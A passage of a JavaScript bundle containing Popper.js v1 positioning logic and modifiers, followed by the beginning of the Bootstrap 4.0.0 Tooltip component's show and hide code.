boundariesNode=boundariesElement;
}
var offsets=getOffsetRectRelativeToArbitraryNode(boundariesNode, offsetParent);
if(boundariesNode.nodeName==='HTML'&&!isFixed(offsetParent)){
var _getWindowSizes=getWindowSizes(),
height=_getWindowSizes.height,
width=_getWindowSizes.width;
boundaries.top +=offsets.top - offsets.marginTop;
boundaries.bottom=height + offsets.top;
boundaries.left +=offsets.left - offsets.marginLeft;
boundaries.right=width + offsets.left;
}else{
boundaries=offsets;
}}
boundaries.left +=padding;
boundaries.top +=padding;
boundaries.right -=padding;
boundaries.bottom -=padding;
return boundaries;
}
function getArea(_ref){
var width=_ref.width,
height=_ref.height;
return width * height;
}
function computeAutoPlacement(placement, refRect, popper, reference, boundariesElement){
var padding=arguments.length > 5&&arguments[5]!==undefined ? arguments[5]:0;
if(placement.indexOf('auto')===-1){
return placement;
}
var boundaries=getBoundaries(popper, reference, padding, boundariesElement);
var rects={
top:{
width:boundaries.width,
height: refRect.top - boundaries.top
},
right:{
width:boundaries.right - refRect.right,
height: boundaries.height
},
bottom: {
width:boundaries.width,
height: boundaries.bottom - refRect.bottom
},
left:{
width:refRect.left - boundaries.left,
height: boundaries.height
}};
var sortedAreas=Object.keys(rects).map(function(key){
return _extends$1({
key: key
}, rects[key], {
area: getArea(rects[key])
});
}).sort(function(a, b){
return b.area - a.area;
});
var filteredAreas=sortedAreas.filter(function(_ref2){
var width=_ref2.width,
height=_ref2.height;
return width >=popper.clientWidth&&height >=popper.clientHeight;
});
var computedPlacement=filteredAreas.length > 0 ? filteredAreas[0].key:sortedAreas[0].key;
var variation=placement.split('-')[1];
return computedPlacement + (variation ? '-' + variation:'');
}
function getReferenceOffsets(state, popper, reference){
var commonOffsetParent=findCommonOffsetParent(popper, reference);
return getOffsetRectRelativeToArbitraryNode(reference, commonOffsetParent);
}
function getOuterSizes(element){
var styles=getComputedStyle(element);
var x=parseFloat(styles.marginTop) + parseFloat(styles.marginBottom);
var y=parseFloat(styles.marginLeft) + parseFloat(styles.marginRight);
var result={
width:element.offsetWidth + y,
height: element.offsetHeight + x
};
return result;
}
function getOppositePlacement(placement){
var hash={
left:'right',
right:'left',
bottom: 'top',
top:'bottom'
};
return placement.replace(/left|right|bottom|top/g, function(matched){
return hash[matched];
});
}
function getPopperOffsets(popper, referenceOffsets, placement){
placement=placement.split('-')[0];
var popperRect=getOuterSizes(popper);
var popperOffsets={
width:popperRect.width,
height: popperRect.height
};
var isHoriz=[
'right',
'left'
].indexOf(placement)!==-1;
var mainSide=isHoriz ? 'top':'left';
var secondarySide=isHoriz ? 'left':'top';
var measurement=isHoriz ? 'height':'width';
var secondaryMeasurement = !isHoriz ? 'height':'width';
popperOffsets[mainSide]=referenceOffsets[mainSide] + referenceOffsets[measurement] / 2 - popperRect[measurement] / 2;
if(placement===secondarySide){
popperOffsets[secondarySide]=referenceOffsets[secondarySide] - popperRect[secondaryMeasurement];
}else{
popperOffsets[secondarySide]=referenceOffsets[getOppositePlacement(secondarySide)];
}
return popperOffsets;
}
function find(arr, check){
if(Array.prototype.find){
return arr.find(check);
}
return arr.filter(check)[0];
}
function findIndex(arr, prop, value){
if(Array.prototype.findIndex){
return arr.findIndex(function(cur){
return cur[prop]===value;
});
}
var match=find(arr, function(obj){
return obj[prop]===value;
});
return arr.indexOf(match);
}
function runModifiers(modifiers, data, ends){
var modifiersToRun=ends===undefined ? modifiers:modifiers.slice(0, findIndex(modifiers, 'name', ends));
modifiersToRun.forEach(function(modifier){
if(modifier['function']){
console.warn('`modifier.function` is deprecated, use `modifier.fn`!');
}
var fn=modifier['function']||modifier.fn;
if(modifier.enabled&&isFunction(fn)){
data.offsets.popper=getClientRect(data.offsets.popper);
data.offsets.reference=getClientRect(data.offsets.reference);
data=fn(data, modifier);
}});
return data;
}
function update(){
if(this.state.isDestroyed){
return;
}
var data={
instance:this,
styles:{},
arrowStyles: {},
attributes:{},
flipped:false,
offsets:{}};
data.offsets.reference=getReferenceOffsets(this.state, this.popper, this.reference);
data.placement=computeAutoPlacement(this.options.placement, data.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding);
data.originalPlacement=data.placement;
data.offsets.popper=getPopperOffsets(this.popper, data.offsets.reference, data.placement);
data.offsets.popper.position='absolute';
data=runModifiers(this.modifiers, data);
if(!this.state.isCreated){
this.state.isCreated=true;
this.options.onCreate(data);
}else{
this.options.onUpdate(data);
}}
function isModifierEnabled(modifiers, modifierName){
return modifiers.some(function(_ref){
var name=_ref.name,
enabled=_ref.enabled;
return enabled&&name===modifierName;
});
}
function getSupportedPropertyName(property){
var prefixes=[
false,
'ms',
'Webkit',
'Moz',
'O'
];
var upperProp=property.charAt(0).toUpperCase() + property.slice(1);
for (var i=0; i < prefixes.length - 1; i++){
var prefix=prefixes[i];
var toCheck=prefix ? '' + prefix + upperProp:property;
if(typeof document.body.style[toCheck]!=='undefined'){
return toCheck;
}}
return null;
}
function destroy(){
this.state.isDestroyed=true;
if(isModifierEnabled(this.modifiers, 'applyStyle')){
this.popper.removeAttribute('x-placement');
this.popper.style.left='';
this.popper.style.position='';
this.popper.style.top='';
this.popper.style[getSupportedPropertyName('transform')]='';
}
this.disableEventListeners();
if(this.options.removeOnDestroy){
this.popper.parentNode.removeChild(this.popper);
}
return this;
}
function getWindow(element){
var ownerDocument=element.ownerDocument;
return ownerDocument ? ownerDocument.defaultView:window;
}
function attachToScrollParents(scrollParent, event, callback, scrollParents){
var isBody=scrollParent.nodeName==='BODY';
var target=isBody ? scrollParent.ownerDocument.defaultView:scrollParent;
target.addEventListener(event, callback, {passive: true});
if(!isBody){
attachToScrollParents(getScrollParent(target.parentNode), event, callback, scrollParents);
}
scrollParents.push(target);
}
function setupEventListeners(reference, options, state, updateBound){
state.updateBound=updateBound;
getWindow(reference).addEventListener('resize', state.updateBound, {passive: true});
var scrollElement=getScrollParent(reference);
attachToScrollParents(scrollElement, 'scroll', state.updateBound, state.scrollParents);
state.scrollElement=scrollElement;
state.eventsEnabled=true;
return state;
}
function enableEventListeners(){
if(!this.state.eventsEnabled){
this.state=setupEventListeners(this.reference, this.options, this.state, this.scheduleUpdate);
}}
function removeEventListeners(reference, state){
getWindow(reference).removeEventListener('resize', state.updateBound);
state.scrollParents.forEach(function(target){
target.removeEventListener('scroll', state.updateBound);
});
state.updateBound=null;
state.scrollParents=[];
state.scrollElement=null;
state.eventsEnabled=false;
return state;
}
function disableEventListeners(){
if(this.state.eventsEnabled){
cancelAnimationFrame(this.scheduleUpdate);
this.state=removeEventListeners(this.reference, this.state);
}}
function isNumeric(n){
return n!==''&&!isNaN(parseFloat(n))&&isFinite(n);
}
function setStyles(element, styles){
Object.keys(styles).forEach(function(prop){
var unit='';
if([
'width',
'height',
'top',
'right',
'bottom',
'left'
].indexOf(prop)!==-1&&isNumeric(styles[prop])){
unit='px';
}
element.style[prop]=styles[prop] + unit;
});
}
function setAttributes(element, attributes){
Object.keys(attributes).forEach(function(prop){
var value=attributes[prop];
if(value!==false){
element.setAttribute(prop, attributes[prop]);
}else{
element.removeAttribute(prop);
}});
}
function applyStyle(data){
setStyles(data.instance.popper, data.styles);
setAttributes(data.instance.popper, data.attributes);
if(data.arrowElement&&Object.keys(data.arrowStyles).length){
setStyles(data.arrowElement, data.arrowStyles);
}
return data;
}
function applyStyleOnLoad(reference, popper, options, modifierOptions, state){
var referenceOffsets=getReferenceOffsets(state, popper, reference);
var placement=computeAutoPlacement(options.placement, referenceOffsets, popper, reference, options.modifiers.flip.boundariesElement, options.modifiers.flip.padding);
popper.setAttribute('x-placement', placement);
setStyles(popper, {position: 'absolute'});
return options;
}
function computeStyle(data, options){
var x=options.x,
y=options.y;
var popper=data.offsets.popper;
var legacyGpuAccelerationOption=find(data.instance.modifiers, function(modifier){
return modifier.name==='applyStyle';
}).gpuAcceleration;
if(legacyGpuAccelerationOption!==undefined){
console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');
}
var gpuAcceleration=legacyGpuAccelerationOption!==undefined ? legacyGpuAccelerationOption:options.gpuAcceleration;
var offsetParent=getOffsetParent(data.instance.popper);
var offsetParentRect=getBoundingClientRect(offsetParent);
var styles={
position: popper.position
};
var offsets={
left:Math.floor(popper.left),
top:Math.floor(popper.top),
bottom: Math.floor(popper.bottom),
right:Math.floor(popper.right)
};
var sideA=x==='bottom' ? 'top':'bottom';
var sideB=y==='right' ? 'left':'right';
var prefixedProperty=getSupportedPropertyName('transform');
var left=void 0,
top=void 0;
if(sideA==='bottom'){
top=-offsetParentRect.height + offsets.bottom;
}else{
top=offsets.top;
}
if(sideB==='right'){
left=-offsetParentRect.width + offsets.right;
}else{
left=offsets.left;
}
if(gpuAcceleration&&prefixedProperty){
styles[prefixedProperty]='translate3d(' + left + 'px, ' + top + 'px, 0)';
styles[sideA]=0;
styles[sideB]=0;
styles.willChange='transform';
}else{
var invertTop=sideA==='bottom' ? -1:1;
var invertLeft=sideB==='right' ? -1:1;
styles[sideA]=top * invertTop;
styles[sideB]=left * invertLeft;
styles.willChange=sideA + ', ' + sideB;
}
var attributes={
'x-placement': data.placement
};
data.attributes=_extends$1({}, attributes, data.attributes);
data.styles=_extends$1({}, styles, data.styles);
data.arrowStyles=_extends$1({}, data.offsets.arrow, data.arrowStyles);
return data;
}
function isModifierRequired(modifiers, requestingName, requestedName){
var requesting=find(modifiers, function(_ref){
var name=_ref.name;
return name===requestingName;
});
var isRequired = !!requesting&&modifiers.some(function(modifier){
return modifier.name===requestedName&&modifier.enabled&&modifier.order < requesting.order;
});
if(!isRequired){
var _requesting='`' + requestingName + '`';
var requested='`' + requestedName + '`';
console.warn(requested + ' modifier is required by ' + _requesting + ' modifier in order to work, be sure to include it before ' + _requesting + '!');
}
return isRequired;
}
function arrow(data, options){
var _data$offsets$arrow;
if(!isModifierRequired(data.instance.modifiers, 'arrow', 'keepTogether')){
return data;
}
var arrowElement=options.element;
if(typeof arrowElement==='string'){
arrowElement=data.instance.popper.querySelector(arrowElement);
if(!arrowElement){
return data;
}}else{
if(!data.instance.popper.contains(arrowElement)){
console.warn('WARNING: `arrow.element` must be child of its popper element!');
return data;
}}
var placement=data.placement.split('-')[0];
var _data$offsets=data.offsets,
popper=_data$offsets.popper,
reference=_data$offsets.reference;
var isVertical=[
'left',
'right'
].indexOf(placement)!==-1;
var len=isVertical ? 'height':'width';
var sideCapitalized=isVertical ? 'Top':'Left';
var side=sideCapitalized.toLowerCase();
var altSide=isVertical ? 'left':'top';
var opSide=isVertical ? 'bottom':'right';
var arrowElementSize=getOuterSizes(arrowElement)[len];
if(reference[opSide] - arrowElementSize < popper[side]){
data.offsets.popper[side] -=popper[side] - (reference[opSide] - arrowElementSize);
}
if(reference[side] + arrowElementSize > popper[opSide]){
data.offsets.popper[side] +=reference[side] + arrowElementSize - popper[opSide];
}
data.offsets.popper=getClientRect(data.offsets.popper);
var center=reference[side] + reference[len] / 2 - arrowElementSize / 2;
var css=getStyleComputedProperty(data.instance.popper);
var popperMarginSide=parseFloat(css['margin' + sideCapitalized], 10);
var popperBorderSide=parseFloat(css['border' + sideCapitalized + 'Width'], 10);
var sideValue=center - data.offsets.popper[side] - popperMarginSide - popperBorderSide;
sideValue=Math.max(Math.min(popper[len] - arrowElementSize, sideValue), 0);
data.arrowElement=arrowElement;
data.offsets.arrow=(_data$offsets$arrow={}, defineProperty(_data$offsets$arrow, side, Math.round(sideValue)), defineProperty(_data$offsets$arrow, altSide, ''), _data$offsets$arrow);
return data;
}
function getOppositeVariation(variation){
if(variation==='end'){
return 'start';
}else if(variation==='start'){
return 'end';
}
return variation;
}
var placements=[
'auto-start',
'auto',
'auto-end',
'top-start',
'top',
'top-end',
'right-start',
'right',
'right-end',
'bottom-end',
'bottom',
'bottom-start',
'left-end',
'left',
'left-start'
];
var validPlacements=placements.slice(3);
function clockwise(placement){
var counter=arguments.length > 1&&arguments[1]!==undefined ? arguments[1]:false;
var index=validPlacements.indexOf(placement);
var arr=validPlacements.slice(index + 1).concat(validPlacements.slice(0, index));
return counter ? arr.reverse():arr;
}
var BEHAVIORS={
FLIP:'flip',
CLOCKWISE:'clockwise',
COUNTERCLOCKWISE: 'counterclockwise'
};
function flip(data, options){
if(isModifierEnabled(data.instance.modifiers, 'inner')){
return data;
}
if(data.flipped&&data.placement===data.originalPlacement){
return data;
}
var boundaries=getBoundaries(data.instance.popper, data.instance.reference, options.padding, options.boundariesElement);
var placement=data.placement.split('-')[0];
var placementOpposite=getOppositePlacement(placement);
var variation=data.placement.split('-')[1]||'';
var flipOrder=[];
switch (options.behavior){
case BEHAVIORS.FLIP:
flipOrder=[
placement,
placementOpposite
];
break;
case BEHAVIORS.CLOCKWISE:
flipOrder=clockwise(placement);
break;
case BEHAVIORS.COUNTERCLOCKWISE:
flipOrder=clockwise(placement, true);
break;
default:
flipOrder=options.behavior;
}
flipOrder.forEach(function(step, index){
if(placement!==step||flipOrder.length===index + 1){
return data;
}
placement=data.placement.split('-')[0];
placementOpposite=getOppositePlacement(placement);
var popperOffsets=data.offsets.popper;
var refOffsets=data.offsets.reference;
var floor=Math.floor;
var overlapsRef=placement==='left'&&floor(popperOffsets.right) > floor(refOffsets.left)||placement==='right'&&floor(popperOffsets.left) < floor(refOffsets.right)||placement==='top'&&floor(popperOffsets.bottom) > floor(refOffsets.top)||placement==='bottom'&&floor(popperOffsets.top) < floor(refOffsets.bottom);
var overflowsLeft=floor(popperOffsets.left) < floor(boundaries.left);
var overflowsRight=floor(popperOffsets.right) > floor(boundaries.right);
var overflowsTop=floor(popperOffsets.top) < floor(boundaries.top);
var overflowsBottom=floor(popperOffsets.bottom) > floor(boundaries.bottom);
var overflowsBoundaries=placement==='left'&&overflowsLeft||placement==='right'&&overflowsRight||placement==='top'&&overflowsTop||placement==='bottom'&&overflowsBottom;
var isVertical=[
'top',
'bottom'
].indexOf(placement)!==-1;
var flippedVariation = !!options.flipVariations&&(isVertical&&variation==='start'&&overflowsLeft||isVertical&&variation==='end'&&overflowsRight||!isVertical&&variation==='start'&&overflowsTop||!isVertical&&variation==='end'&&overflowsBottom);
if(overlapsRef||overflowsBoundaries||flippedVariation){
data.flipped=true;
if(overlapsRef||overflowsBoundaries){
placement=flipOrder[index + 1];
}
if(flippedVariation){
variation=getOppositeVariation(variation);
}
data.placement=placement + (variation ? '-' + variation:'');
data.offsets.popper=_extends$1({}, data.offsets.popper, getPopperOffsets(data.instance.popper, data.offsets.reference, data.placement));
data=runModifiers(data.instance.modifiers, data, 'flip');
}});
return data;
}
function keepTogether(data){
var _data$offsets=data.offsets,
popper=_data$offsets.popper,
reference=_data$offsets.reference;
var placement=data.placement.split('-')[0];
var floor=Math.floor;
var isVertical=[
'top',
'bottom'
].indexOf(placement)!==-1;
var side=isVertical ? 'right':'bottom';
var opSide=isVertical ? 'left':'top';
var measurement=isVertical ? 'width':'height';
if(popper[side] < floor(reference[opSide])){
data.offsets.popper[opSide]=floor(reference[opSide]) - popper[measurement];
}
if(popper[opSide] > floor(reference[side])){
data.offsets.popper[opSide]=floor(reference[side]);
}
return data;
}
function toValue(str, measurement, popperOffsets, referenceOffsets){
var split=str.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);
var value=+split[1];
var unit=split[2];
if(!value){
return str;
}
if(unit.indexOf('%')===0){
var element=void 0;
switch (unit){
case '%p':
element=popperOffsets;
break;
case '%':
case '%r':
default:
element=referenceOffsets;
}
var rect=getClientRect(element);
return rect[measurement] / 100 * value;
}else if(unit==='vh'||unit==='vw'){
var size=void 0;
if(unit==='vh'){
size=Math.max(document.documentElement.clientHeight, window.innerHeight||0);
}else{
size=Math.max(document.documentElement.clientWidth, window.innerWidth||0);
}
return size / 100 * value;
}else{
return value;
}}
function parseOffset(offset, popperOffsets, referenceOffsets, basePlacement){
var offsets=[
0,
0
];
var useHeight=[
'right',
'left'
].indexOf(basePlacement)!==-1;
var fragments=offset.split(/(\+|\-)/).map(function(frag){
return frag.trim();
});
var divider=fragments.indexOf(find(fragments, function(frag){
return frag.search(/,|\s/)!==-1;
}));
if(fragments[divider]&&fragments[divider].indexOf(',')===-1){
console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');
}
var splitRegex=/\s*,\s*|\s+/;
var ops=divider!==-1 ? [
fragments.slice(0, divider).concat([fragments[divider].split(splitRegex)[0]]),
[fragments[divider].split(splitRegex)[1]].concat(fragments.slice(divider + 1))
]:[fragments];
ops=ops.map(function(op, index){
var measurement=(index===1 ? !useHeight:useHeight) ? 'height':'width';
var mergeWithPrevious=false;
return op
.reduce(function(a, b){
if(a[a.length - 1]===''&&[
'+',
'-'
].indexOf(b)!==-1){
a[a.length - 1]=b;
mergeWithPrevious=true;
return a;
}else if(mergeWithPrevious){
a[a.length - 1] +=b;
mergeWithPrevious=false;
return a;
}else{
return a.concat(b);
}}, [])
.map(function(str){
return toValue(str, measurement, popperOffsets, referenceOffsets);
});
});
ops.forEach(function(op, index){
op.forEach(function(frag, index2){
if(isNumeric(frag)){
offsets[index] +=frag * (op[index2 - 1]==='-' ? -1:1);
}});
});
return offsets;
}
function offset(data, _ref){
var offset=_ref.offset;
var placement=data.placement,
_data$offsets=data.offsets,
popper=_data$offsets.popper,
reference=_data$offsets.reference;
var basePlacement=placement.split('-')[0];
var offsets=void 0;
if(isNumeric(+offset)){
offsets=[
+offset,
0
];
}else{
offsets=parseOffset(offset, popper, reference, basePlacement);
}
if(basePlacement==='left'){
popper.top +=offsets[0];
popper.left -=offsets[1];
}else if(basePlacement==='right'){
popper.top +=offsets[0];
popper.left +=offsets[1];
}else if(basePlacement==='top'){
popper.left +=offsets[0];
popper.top -=offsets[1];
}else if(basePlacement==='bottom'){
popper.left +=offsets[0];
popper.top +=offsets[1];
}
data.popper=popper;
return data;
}
function preventOverflow(data, options){
var boundariesElement=options.boundariesElement||getOffsetParent(data.instance.popper);
if(data.instance.reference===boundariesElement){
boundariesElement=getOffsetParent(boundariesElement);
}
var boundaries=getBoundaries(data.instance.popper, data.instance.reference, options.padding, boundariesElement);
options.boundaries=boundaries;
var order=options.priority;
var popper=data.offsets.popper;
var check={
primary:function primary(placement){
var value=popper[placement];
if(popper[placement] < boundaries[placement]&&!options.escapeWithReference){
value=Math.max(popper[placement], boundaries[placement]);
}
return defineProperty({}, placement, value);
},
secondary: function secondary(placement){
var mainSide=placement==='right' ? 'left':'top';
var value=popper[mainSide];
if(popper[placement] > boundaries[placement]&&!options.escapeWithReference){
value=Math.min(popper[mainSide], boundaries[placement] - (placement==='right' ? popper.width:popper.height));
}
return defineProperty({}, mainSide, value);
}};
order.forEach(function(placement){
var side=[
'left',
'top'
].indexOf(placement)!==-1 ? 'primary':'secondary';
popper=_extends$1({}, popper, check[side](placement));
});
data.offsets.popper=popper;
return data;
}
function shift(data){
var placement=data.placement;
var basePlacement=placement.split('-')[0];
var shiftvariation=placement.split('-')[1];
if(shiftvariation){
var _data$offsets=data.offsets,
reference=_data$offsets.reference,
popper=_data$offsets.popper;
var isVertical=[
'bottom',
'top'
].indexOf(basePlacement)!==-1;
var side=isVertical ? 'left':'top';
var measurement=isVertical ? 'width':'height';
var shiftOffsets={
start: defineProperty({}, side, reference[side]),
end:defineProperty({}, side, reference[side] + reference[measurement] - popper[measurement])
};
data.offsets.popper=_extends$1({}, popper, shiftOffsets[shiftvariation]);
}
return data;
}
function hide(data){
if(!isModifierRequired(data.instance.modifiers, 'hide', 'preventOverflow')){
return data;
}
var refRect=data.offsets.reference;
var bound=find(data.instance.modifiers, function(modifier){
return modifier.name==='preventOverflow';
}).boundaries;
if(refRect.bottom < bound.top||refRect.left > bound.right||refRect.top > bound.bottom||refRect.right < bound.left){
if(data.hide===true){
return data;
}
data.hide=true;
data.attributes['x-out-of-boundaries']='';
}else{
if(data.hide===false){
return data;
}
data.hide=false;
data.attributes['x-out-of-boundaries']=false;
}
return data;
}
function inner(data){
var placement=data.placement;
var basePlacement=placement.split('-')[0];
var _data$offsets=data.offsets,
popper=_data$offsets.popper,
reference=_data$offsets.reference;
var isHoriz=[
'left',
'right'
].indexOf(basePlacement)!==-1;
var subtractLength=[
'top',
'left'
].indexOf(basePlacement)===-1;
popper[isHoriz ? 'left':'top']=reference[basePlacement] - (subtractLength ? popper[isHoriz ? 'width':'height']:0);
data.placement=getOppositePlacement(placement);
data.offsets.popper=getClientRect(popper);
return data;
}
var modifiers={
shift: {
order:100,
enabled: true,
fn:shift
},
offset: {
order:200,
enabled: true,
fn:offset,
offset:0
},
preventOverflow: {
order:300,
enabled:true,
fn:preventOverflow,
priority:[
'left',
'right',
'top',
'bottom'
],
padding:5,
boundariesElement: 'scrollParent'
},
keepTogether: {
order:400,
enabled: true,
fn:keepTogether
},
arrow: {
order:500,
enabled: true,
fn:arrow,
element: '[x-arrow]'
},
flip: {
order:600,
enabled:true,
fn:flip,
behavior:'flip',
padding:5,
boundariesElement: 'viewport'
},
inner: {
order:700,
enabled: false,
fn:inner
},
hide: {
order:800,
enabled: true,
fn:hide
},
computeStyle: {
order:850,
enabled:true,
fn:computeStyle,
gpuAcceleration: true,
x:'bottom',
y:'right'
},
applyStyle: {
order:900,
enabled:true,
fn:applyStyle,
onLoad:applyStyleOnLoad,
gpuAcceleration: undefined
}};
var Defaults={
placement: 'bottom',
eventsEnabled: true,
removeOnDestroy: false,
onCreate: function onCreate(){},
onUpdate: function onUpdate(){},
modifiers: modifiers
};
var Popper=function(){
function Popper(reference, popper){
var _this=this;
var options=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:{};
classCallCheck(this, Popper);
this.scheduleUpdate=function(){
return requestAnimationFrame(_this.update);
};
this.update=debounce(this.update.bind(this));
this.options=_extends$1({}, Popper.Defaults, options);
this.state={
isDestroyed:false,
isCreated:false,
scrollParents: []
};
this.reference=reference&&reference.jquery ? reference[0]:reference;
this.popper=popper&&popper.jquery ? popper[0]:popper;
this.options.modifiers={};
Object.keys(_extends$1({}, Popper.Defaults.modifiers, options.modifiers)).forEach(function(name){
_this.options.modifiers[name]=_extends$1({}, Popper.Defaults.modifiers[name]||{}, options.modifiers ? options.modifiers[name]:{});
});
this.modifiers=Object.keys(this.options.modifiers).map(function(name){
return _extends$1({
name: name
}, _this.options.modifiers[name]);
})
.sort(function(a, b){
return a.order - b.order;
});
this.modifiers.forEach(function(modifierOptions){
if(modifierOptions.enabled&&isFunction(modifierOptions.onLoad)){
modifierOptions.onLoad(_this.reference, _this.popper, _this.options, modifierOptions, _this.state);
}});
this.update();
var eventsEnabled=this.options.eventsEnabled;
if(eventsEnabled){
this.enableEventListeners();
}
this.state.eventsEnabled=eventsEnabled;
}
createClass(Popper, [
{
key:'update',
value: function update$$1(){
return update.call(this);
}},
{
key:'destroy',
value: function destroy$$1(){
return destroy.call(this);
}},
{
key:'enableEventListeners',
value: function enableEventListeners$$1(){
return enableEventListeners.call(this);
}},
{
key:'disableEventListeners',
value: function disableEventListeners$$1(){
return disableEventListeners.call(this);
}
}
]);
return Popper;
}();
Popper.Utils=(typeof window!=='undefined' ? window:global).PopperUtils;
Popper.placements=placements;
Popper.Defaults=Defaults;
var Tooltip=function($$$1){
var NAME='tooltip';
var VERSION='4.0.0';
var DATA_KEY='bs.tooltip';
var EVENT_KEY='.' + DATA_KEY;
var JQUERY_NO_CONFLICT=$$$1.fn[NAME];
var TRANSITION_DURATION=150;
var CLASS_PREFIX='bs-tooltip';
var BSCLS_PREFIX_REGEX=new RegExp('(^|\\s)' + CLASS_PREFIX + '\\S+', 'g');
var DefaultType={
animation:'boolean',
template:'string',
title:'(string|element|function)',
trigger:'string',
delay:'(number|object)',
html:'boolean',
selector:'(string|boolean)',
placement:'(string|function)',
offset:'(number|string)',
container:'(string|element|boolean)',
fallbackPlacement: '(string|array)',
boundary:'(string|element)'
};
var AttachmentMap={
AUTO:'auto',
TOP:'top',
RIGHT:'right',
BOTTOM: 'bottom',
LEFT:'left'
};
var Default={
animation:true,
template:'<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
trigger:'hover focus',
title:'',
delay:0,
html:false,
selector:false,
placement:'top',
offset:0,
container:false,
fallbackPlacement: 'flip',
boundary:'scrollParent'
};
var HoverState={
SHOW: 'show',
OUT:'out'
};
var Event={
HIDE:'hide' + EVENT_KEY,
HIDDEN:'hidden' + EVENT_KEY,
SHOW:'show' + EVENT_KEY,
SHOWN:'shown' + EVENT_KEY,
INSERTED:'inserted' + EVENT_KEY,
CLICK:'click' + EVENT_KEY,
FOCUSIN:'focusin' + EVENT_KEY,
FOCUSOUT:'focusout' + EVENT_KEY,
MOUSEENTER: 'mouseenter' + EVENT_KEY,
MOUSELEAVE: 'mouseleave' + EVENT_KEY
};
var ClassName={
FADE: 'fade',
SHOW: 'show'
};
var Selector={
TOOLTIP:'.tooltip',
TOOLTIP_INNER: '.tooltip-inner',
ARROW:'.arrow'
};
var Trigger={
HOVER:'hover',
FOCUS:'focus',
CLICK:'click',
MANUAL: 'manual'
};
var Tooltip =
function(){
function Tooltip(element, config){
if(typeof Popper==='undefined'){
throw new TypeError('Bootstrap tooltips require Popper.js (https://popper.js.org)');
}
this._isEnabled=true;
this._timeout=0;
this._hoverState='';
this._activeTrigger={};
this._popper=null;
this.element=element;
this.config=this._getConfig(config);
this.tip=null;
this._setListeners();
}
var _proto=Tooltip.prototype;
_proto.enable=function enable(){
this._isEnabled=true;
};
_proto.disable=function disable(){
this._isEnabled=false;
};
_proto.toggleEnabled=function toggleEnabled(){
this._isEnabled = !this._isEnabled;
};
_proto.toggle=function toggle(event){
if(!this._isEnabled){
return;
}
if(event){
var dataKey=this.constructor.DATA_KEY;
var context=$$$1(event.currentTarget).data(dataKey);
if(!context){
context=new this.constructor(event.currentTarget, this._getDelegateConfig());
$$$1(event.currentTarget).data(dataKey, context);
}
context._activeTrigger.click = !context._activeTrigger.click;
if(context._isWithActiveTrigger()){
context._enter(null, context);
}else{
context._leave(null, context);
}}else{
if($$$1(this.getTipElement()).hasClass(ClassName.SHOW)){
this._leave(null, this);
return;
}
this._enter(null, this);
}};
_proto.dispose=function dispose(){
clearTimeout(this._timeout);
$$$1.removeData(this.element, this.constructor.DATA_KEY);
$$$1(this.element).off(this.constructor.EVENT_KEY);
$$$1(this.element).closest('.modal').off('hide.bs.modal');
if(this.tip){
$$$1(this.tip).remove();
}
this._isEnabled=null;
this._timeout=null;
this._hoverState=null;
this._activeTrigger=null;
if(this._popper!==null){
this._popper.destroy();
}
this._popper=null;
this.element=null;
this.config=null;
this.tip=null;
};
_proto.show=function show(){
var _this=this;
if($$$1(this.element).css('display')==='none'){
throw new Error('Please use show on visible elements');
}
var showEvent=$$$1.Event(this.constructor.Event.SHOW);
if(this.isWithContent()&&this._isEnabled){
$$$1(this.element).trigger(showEvent);
var isInTheDom=$$$1.contains(this.element.ownerDocument.documentElement, this.element);
if(showEvent.isDefaultPrevented()||!isInTheDom){
return;
}
var tip=this.getTipElement();
var tipId=Util.getUID(this.constructor.NAME);
tip.setAttribute('id', tipId);
this.element.setAttribute('aria-describedby', tipId);
this.setContent();
if(this.config.animation){
$$$1(tip).addClass(ClassName.FADE);
}
var placement=typeof this.config.placement==='function' ? this.config.placement.call(this, tip, this.element):this.config.placement;
var attachment=this._getAttachment(placement);
this.addAttachmentClass(attachment);
var container=this.config.container===false ? document.body:$$$1(this.config.container);
$$$1(tip).data(this.constructor.DATA_KEY, this);
if(!$$$1.contains(this.element.ownerDocument.documentElement, this.tip)){
$$$1(tip).appendTo(container);
}
$$$1(this.element).trigger(this.constructor.Event.INSERTED);
this._popper=new Popper(this.element, tip, {
placement: attachment,
modifiers: {
offset:{
offset: this.config.offset
},
flip:{
behavior: this.config.fallbackPlacement
},
arrow:{
element: Selector.ARROW
},
preventOverflow: {
boundariesElement: this.config.boundary
}},
onCreate:function onCreate(data){
if(data.originalPlacement!==data.placement){
_this._handlePopperPlacementChange(data);
}},
onUpdate:function onUpdate(data){
_this._handlePopperPlacementChange(data);
}});
$$$1(tip).addClass(ClassName.SHOW);
if('ontouchstart' in document.documentElement){
$$$1('body').children().on('mouseover', null, $$$1.noop);
}
var complete=function complete(){
if(_this.config.animation){
_this._fixTransition();
}
var prevHoverState=_this._hoverState;
_this._hoverState=null;
$$$1(_this.element).trigger(_this.constructor.Event.SHOWN);
if(prevHoverState===HoverState.OUT){
_this._leave(null, _this);
}};
if(Util.supportsTransitionEnd()&&$$$1(this.tip).hasClass(ClassName.FADE)){
$$$1(this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(Tooltip._TRANSITION_DURATION);
}else{
complete();
}}
};
_proto.hide=function hide(callback){
var _this2=this;
var tip=this.getTipElement();
var hideEvent=$$$1.Event(this.constructor.Event.HIDE);
var complete=function complete(){
if(_this2._hoverState!==HoverState.SHOW&&tip.parentNode){
tip.parentNode.removeChild(tip);
}
_this2._cleanTipClass();
_this2.element.removeAttribute('aria-describedby');
$$$1(_this2.element).trigger(_this2.constructor.Event.HIDDEN);
if(_this2._popper!==null){
_this2._popper.destroy();
}
if(callback){
callback();
}};
$$$1(this.element).trigger(hideEvent);
if(hideEvent.isDefaultPrevented()){
return;
}
$$$1(tip).removeClass(ClassName.SHOW);
if('ontouchstart' in document.documentElement){
$$$1('body').children().off('mouseover', null, $$$1.noop);
}
this._activeTrigger[Trigger.CLICK]=false;
this._activeTrigger[Trigger.FOCUS]=false;
this._activeTrigger[Trigger.HOVER]=false;
if(Util.supportsTransitionEnd()&&$$$1(this.tip).hasClass(ClassName.FADE)){
$$$1(tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(TRANSITION_DURATION);
}else{
complete();
}
this._hoverState='';
};
